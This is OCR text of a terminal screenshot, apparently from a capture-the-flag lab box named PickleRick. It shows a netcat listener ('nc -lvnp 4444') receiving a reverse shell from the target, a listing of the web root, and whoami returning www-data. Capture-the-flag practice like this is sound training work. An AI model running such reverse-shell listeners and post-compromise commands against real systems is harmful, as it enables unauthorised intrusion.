 1 2 3 4 6 2 10.2.38.23 10:00
python3 revshell
File Actions Edit View Help
Curl nmapscan gobuster ping python3 revshell
genghis@khan:~/Boxes/PickleRick$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.2.38.23] from (UNKNOWN) [10.10.56.149] 39724
$ ls -al
ls -al
total 40
drwxr-xr-x 3 root   root   4096 Feb 10  2019 .
drwxr-xr-x 3 root   root   4096 Feb 10  2019 ..
-rwxr-xr-x 1 ubuntu ubuntu   17 Feb 10  2019 Sup3rS3cretPickl3Ingred.txt
drwxrwxr-x 2 ubuntu ubuntu 4096 Feb 10  2019 assets
-rwxr-xr-x 1 ubuntu ubuntu   54 Feb 10  2019 clue.txt
-rwxr-xr-x 1 ubuntu ubuntu 1105 Feb 10  2019 denied.php
-rwxrwxrwx 1 ubuntu ubuntu 1062 Feb 10  2019 index.html
-rwxr-xr-x 1 ubuntu ubuntu 1438 Feb 10  2019 login.php
-rwxr-xr-x 1 ubuntu ubuntu 2044 Feb 10  2019 portal.php
-rwxr-xr-x 1 ubuntu ubuntu   17 Feb 10  2019 robots.txt
$ whoami
whoami
www-data
$